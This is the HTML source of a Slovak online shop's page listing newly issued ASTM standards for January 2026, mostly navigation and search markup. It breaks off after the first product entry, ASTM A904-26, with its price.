

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eshop.normservis.sk/publisher/americke-technicke-normy-astm-novinky/
body_size: 12351
content:
<!DOCTYPE html>
<html lang="sk">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Prehľad novo vydaných noriem ASTM. Skladom. Rýchle doručenie. Možnosť platby kartou alebo na faktúru. Posielame na dobierku.">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="nové normy astm, novinky astm, novo vydané normy astm, astm normy novinky" />
            <meta name="robots" content="index, follow, all" />
        <meta name="googlebot" content="snippet, archive" />
            
      
    <link rel="shortcut icon" href="https://eshop.normservis.sk/favicon-n.ico?v=1" type="image/x-icon">
    <link rel="icon" href="https://eshop.normservis.sk/favicon-n.ico?v=1" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/publisher/americke-technicke-normy-astm-novinky/" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/publisher/americke-technicke-normy-astm-novinky/" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/publisher/american-technical-standards-astm-news/" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/publisher/american-technical-standards-astm-news/" hreflang="en" />

    <link rel="next" href="https://eshop.normservis.sk/publisher/americke-technicke-normy-astm-novinky/stranka-2.html">
    
    <title>Nové normy ASTM | NORMSERVIS s.r.o.</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
           
    <!-- Global site tag (gtag.js) - Google Analytics -->  
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}   
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-54292005-1'); 
      gtag('config', 'AW-1040287650');
    </script>            
      </head>
    <body style="background-image: url('/images/vodoznak/astm.png');">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Pozor!</span>
              <p>Vo Vašom prehliadači nie je aktuálne povolené spúšťanie Javascriptu. Je možné, že niektoré funkcie nebudú fungovať správne. 
Pre plnú funkčnosť internetového obchodu odporúčame povoliť Javascript. Tu sú <a href="http://www.enable-javascript.com/cz/" target="_blank">inštrukcie ako povoliť JavaScript vo Vašom webovom prehliadači</a>.
 </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                        <a tabindex="-1" href="https://eshop.normservis.cz"><div class="sprite3 sprite3-menu_cz-png sprite3_vlajky_vrch"></div></a>
                                                                                <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.mystandards.biz"><div class="sprite3 sprite3-menu_usa-png sprite3_vlajky_vrch"></div></a>
                        
                  </div>
                  <a href="https://eshop.normservis.sk">  
                    
                    <img src="/images/logo_30_sk.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="Oslavujeme 30 rokov na trhu. Ďakujeme, že ste s nami." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_sk.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-sk.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="Oslavujeme 30 rokov na trhu. Ďakujeme, že ste s nami." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_sk.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte dalšie spôsoby hľadania" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšírené hľadanie</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hľadanie podľa odborov</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Vyhľadať normy (napr. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberiete krajinu" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Všetko</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Nemecké</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Rakúske</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španielske</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínske</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Medzinárodné</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Európske</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japonské</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Hľadať</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Hľadať</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">Môj účet</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Košík</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://eshop.normservis.sk" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Normy <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Obľúbení vydavatelia:</li>
                              <li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobraziť všetky</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Zoznam noriem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Zoznam tried noriem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žiadosť o cenovú ponuku</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publikácie <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">Podľa krajín:</li>
                              <li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Nemecké</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidencia technických noriem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidencia zákonov</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informácie o materiáloch</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Služby <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Aktualizácia norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizácia zákonov</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Pre zákazníkov <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Nápoveda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodné podmienky</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky – online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žiadosť o cenovú ponuku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odber nových noriem</a></li>
<li class="divider"></li>
<li><a href="/navrhy.html">Návrhy na zlepšenie</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">O nás <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/stranka/about.html">O firme</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="Kliknutím zmeníte jazykovú verziu" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_sk_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a tabindex="-1" href="https://eshop.normservis.cz/publisher/americke-technicke-normy-astm-novinky/"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                                                            <li><a tabindex="-1" href="https://www.technormen.de/publisher/american-technical-standards-astm-news/"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/publisher/american-technical-standards-astm-news/"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>                            </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Kliknutím zmeníte menu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normálne písmo</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Veľké písmo </a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Najväčšie písmo</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Nápoveda</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Normy <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Obľúbení vydavatelia:</li>
						          <li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobraziť všetky</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Zoznam noriem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Zoznam tried noriem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žiadosť o cenovú ponuku</a></li>                      <li><a href="/publisher/"><strong>Zobraziť všetky</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publikácie <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Podľa krajín: </li>
						          <li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Nemecké</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidencia technických noriem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidencia zákonov</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informácie o materiáloch</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Služby <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Aktualizácia norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizácia zákonov</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Pre zákazníkov <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Nápoveda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodné podmienky</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky – online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žiadosť o cenovú ponuku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odber nových noriem</a></li>
<li class="divider"></li>
<li><a href="/navrhy.html">Návrhy na zlepšenie</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">O nás <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/stranka/about.html">O firme</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                  <li><a tabindex="-1" href="https://eshop.normservis.cz/publisher/americke-technicke-normy-astm-novinky/"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                                                            <li><a tabindex="-1" href="https://www.technormen.de/publisher/american-technical-standards-astm-news/"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/publisher/american-technical-standards-astm-news/"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Kliknutím zmeníte menu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte dalšie spôsoby hľadania" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšírené hľadanie</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hľadanie podľa odborov</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Vyhľadať normy (napr. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberiete krajinu" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Všetko</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Nemecké</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španielske</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínske</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Medzinárodné</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Európske</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Hľadať</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
    
    <!-- OBSAH -->

      
    <!-- Konec výsledku hledání -->
    
    
    
    <!-- Vytiskneme vrchní navigaci -->
    <div class="row clearfix">
      <div class="col-lg-12">
        <ol class="breadcrumb">
          <li><a href="https://eshop.normservis.sk"><span class="glyphicon glyphicon-home"></span></a></li>
          <li><a href="/publisher/">Vydavatelia</a></li>
          <li>Nové - január 2026</li>
        </ol>
      </div>
    </div>
    <!-- Konec vrchní navigace -->
    
    <!-- Zobrazíme popis norem -->
        <!-- Konec popisu norem -->
    
    <!-- Lišta na změnu měny -->
    <div class="row clearfix">
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 prvek_center pub_right">
        Zobrazenie ceny: <a onClick="showModal('dph');" class="dph_zobraz" title="Kliknutím zmeníte zobrazenie ceny">bez DPH</a>
      </div>
    </div>
    <!-- konec lišta menu -->
    
    <!-- Lišta s platností a s řazením -->
    <div class="row clearfix pub_bottom_10">
      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-12 prvek_center">
          Zobrazovaná mena:                                  
          <a onClick="showModal('mena');" title="Kliknutím zmeníte menu" id="tooltipik" class="zobrazovana_mena">
            €          </a>        
      </div>
      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-12 prvek_center pub_right">
        Zoradiť podľa:          <select class="form-control pub_sel" id="razeni" onchange="publisher_change('americke-technicke-normy-astm-novinky',this.value);">
            <option value="0" selected>Relevancia</option>
            <option value="1">Dátum vydania</option>
            <option value="2">Označenie dokumentu (A - Z)</option>
            <option value="3">Označenie dokumentu (Z - A)</option>
          </select>     
      </div>
    </div>
    <!-- Konec lišta platností a řazení -->
    
    <!-- Oddělující čára pro tvrdé filtry -->
    <div class="row clearfix">
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 prvek_center">
        <hr />
      </div>
    </div>
    <!-- Konec oddělující čáry -->
    
    <!-- Lišta s tvrdými filtry + zobrzaneí ceny s DPH -->
    <!--<div class="row clearfix">
      <div class="col-lg-8 col-md-8 col-sm-8 col-ss-12 col-xs-12 prvek_center">
        <strong>Upresniť výber podľa:&nbsp;&nbsp;&nbsp;&nbsp; </strong>
        <a data-toggle="modal" href="#rok" title="Kliknutím vyberte rok vydania">Roku vydania <span class="caret"></span></a>
      </div>
      <div class="col-lg-4 col-md-4 col-sm-4 col-ss-12 col-xs-12 prvek_center pub_right">
          Zobrazenie ceny: <a onClick="showModal('dph');" class="dph_zobraz" title="Kliknutím zmeníte zobrazenie ceny">bez DPH</a>
      </div>
    </div>-->    
    <!-- Konec lišty s tvrdými filtry + ceny zobrazení s DPH -->
    
    <!-- Lišta fulltext -->
    <div class="row clearfix alert alert-info" style="margin-top: 5px;margin-bottom: 5px;margin-left: 15px;margin-right: 15px;">
      <p>
          <strong style="color:rgb(255, 112, 0);">Upresniť výber pre "Nové normy ASTM" podľa:&nbsp;&nbsp;&nbsp;&nbsp; </strong>
        </p>
        <br />
      
      <div class="col-lg-6 col-md-5">
        <label for="" class="seachCheck-label">
          Zadajte číslo normy alebo text, ktorý hľadáte:        </label>
        <div class="input-group">   
          <input type="text" class="form-control upresnit_publisher" value="" placeholder="napr. 9001">
          <span class="input-group-btn">
            <button class="btn btn-warning" type="button" id="uprasnit_publisher" onClick="vybratUpresnujiciDotaz();"><span class="glyphicon glyphicon-search"></span> Hľadať</button>
          </span>                                                                    
        </div><!-- /input-group -->
      </div><!-- /.col-lg-6 -->
      <div class="col-lg-2 col-md-2">
        <a data-toggle="modal" class="btn btn-info" style="margin-top: 23px;" href="#rok" title="Kliknutím vyberte rok vydania">Roku vydania <span class="caret"></span></a>
      </div>
      <div class="col-lg-2 col-md-2">
        <input type="checkbox" id="sel_platne_normy" onchange="change_platnostPublisher('americke-technicke-normy-astm-novinky')" class="seachCheck" checked disabled>
        <label for="sel_platne_normy" class="seachCheck-label" style="margin-top: 30px;">Platné (82)</label>
      </div>
      <div class="col-lg-2 col-md-3">
        <input type="checkbox" id="sel_neplatne_normy" onchange="change_platnostPublisher('americke-technicke-normy-astm-novinky')" class="seachCheck" checked disabled>
        <label for="sel_neplatne_normy" class="seachCheck-label" style="margin-top: 30px;">Neplatné (0)</label>
      </div>
      <div class="row clearfix">
      
      </div>
    </div>    
    <!-- Konec lišty fulltext -->
  
    <!-- Tisk aktivovaných filtrů -->
        <!-- Konec tisku aktivovaných filtrů -->
    
    <!-- Výsledek hledání norem -->
    <div id="search_resource">
    
    
      <input type="hidden" value="" id="roky_edit_vysledek" />
      <input type="hidden" value="" id="roky_edit_vysledek2" />
      
        <div class="filter_fit"></div>
        
      <div class="row clearfix skok searchDuplicateRow" data-id="206293">
        <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2 text-center small_hide">
          <a href="/norma/astm-a904-26-1.1.2026.html" class="thumbnail">
            <img src="/images/norm/default/norm_astm_sk.jpg" alt="Náhľad ASTM A904-26 1.1.2026" class="img-responsive"  />
          </a>
            <img src="/images/pdf_icon.png" data-tooltip="tooltip" data-placement="right" data-original-title="PDF dostupné" style="position:absolute;top:0;margin:5px;left:0;margin-left:16px;" />
            
            
        </div>
        <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-9 col-print-7">
          <a href="/norma/astm-a904-26-1.1.2026.html" title="Norma ASTM A904-26 1.1.2026" class="font_16">
            <strong>ASTM A904-26 </strong>
          </a> 
          <p>
            Standard Specification for 50 Nickel-50 Iron Powder Metallurgy Soft Magnetic Parts
            
          </p>
            <p><strong>Norma </strong> vydaná dňa <strong>1.1.2026</strong></p> 
            
          <strong>Vybraný formát:</strong><br />                  
          <div class="provedeni provedeni_206293"><a onclick="sel_provedeni(206293);"><div class="provedeni_normy_style"><div class="flags-lang flags-lang-usa-png"></div> Anglicky - <div class="sprite-provedeni sprite-provedeni-pdf-png"></div> Online zabezpečené PDF<img src="https://eshop.normservis.cz/images_new/no-print-eshop.png" class="no-print-astm" alt="No print" title="Dokument nie je možné vytlačiť" /> (54.70 EUR)</div></a><br /></div><br /> 
          <a href="/norma/astm-a904-26-1.1.2026.html" title="Norma ASTM A904-26 1.1.2026" class="print_hide">
            <span class="glyphicon glyphicon-share-alt"></span> Zobraziť všetky technické informácie
          </a>
          <br />     
        </div>
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-12 col-print-3 text-center">
          <div id="cena_206293" class="cena_detail">
            <div class="price">
              
              <span class="pub_cena_style">54.70</span> 
              <a class="pub_cena_style" onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
            </div> 
            <div class="price_dph" style="display:none;">
            
        <span class="pub_cena"> <span class="cena_bez_dph">57.40</span></span> 
        <a onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
      
            </div>          
            <br />
